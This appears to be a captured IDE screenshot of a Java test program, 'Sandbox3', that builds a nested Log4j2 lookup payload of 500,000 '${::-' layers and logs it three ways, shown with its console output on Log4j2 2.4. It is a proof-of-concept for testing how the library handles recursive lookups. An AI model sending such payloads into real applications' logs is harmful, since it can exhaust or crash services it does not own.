 8 public class Sandbox3 {
9 public static void main(String[] args) {
10 Logger log = LogManager.getLogger(Sandbox3.class);
11 StringBuilder payload = new StringBuilder("${");
12 int occurrences = 500000;
13 for (int i = 0; i < occurrences; i++) {
14 payload.append("${::-");
15 }
16 payload.append("$${::-j}");
17 for (int i = 0; i < occurrences; i++) {
18 payload.append("}");
19 }
20 payload.append("}");
21 ThreadContext.put("test", payload.toString());
22 System.out.println("triggering mode 1 via a Thread Context Map entry...");
23 log.info( s: "triggering mode 1...");
24 ThreadContext.remove( key: "test");
25 System.out.println("triggering mode 2 via a direct logging of the expression...");
26 log.info(payload.toString());
27 System.out.println("triggering mode 3 via the printf() method logging the expression...");
28 log.printf(Level.INFO, s: "%s", payload.toString());
29 System.out.println("End of the program message");
30 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
31 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
32 }
33 }
Sandbox3
}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}
}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}
}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}
}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}
}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}
}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}
End of the program message
LOG4J2 version: 2.4
Java version  : 1.8.0_282
Process finished with exit code 0